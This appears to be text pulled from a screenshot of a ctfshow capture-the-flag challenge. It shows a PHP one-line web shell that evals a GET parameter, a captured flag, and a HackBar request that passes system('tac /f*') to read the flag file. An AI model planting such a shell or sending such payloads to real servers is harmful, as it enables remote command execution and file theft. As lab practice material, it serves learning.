 <?php  highlight_file(__FILE__);eval($_GET[1]);?> ctfshow{ac5e4778-42ef-4df6-ba29-4d31fa8f1c8c}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://092d8949-e4c3-4d0b-8478-240a371fd53c.challenge.ctf.show/shell.php?1=system('tac /f*');
Use POST method MODIFY HEADER
Name Value
sec-ch-ua "Chromium";v="130", "Google